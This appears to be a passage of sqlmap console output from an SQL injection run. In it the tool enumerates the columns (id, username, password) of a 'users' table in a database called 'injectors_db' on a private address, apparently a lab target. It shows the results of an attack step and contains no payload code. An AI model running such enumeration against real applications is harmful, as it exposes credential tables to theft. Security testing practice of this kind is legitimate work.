 [19:48:02] [INFO] retrieved:
[19:48:02] [WARNING] reflective value(s) found and filtering out
int
[19:48:02] [INFO] resumed: username
[19:48:02] [INFO] retrieved: varchar(50)
[19:48:03] [INFO] resumed: password
[19:48:03] [INFO] retrieved: varchar(50)
Database: injectors_db
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int         |
| password | varchar(50) |
| username | varchar(50) |
+----------+-------------+
[19:48:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 97 times
[19:48:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.17.0.2'
[19:48:04] [WARNING] your sqlmap version is outdated
[*] ending @ 19:48:04 /2025-03-06/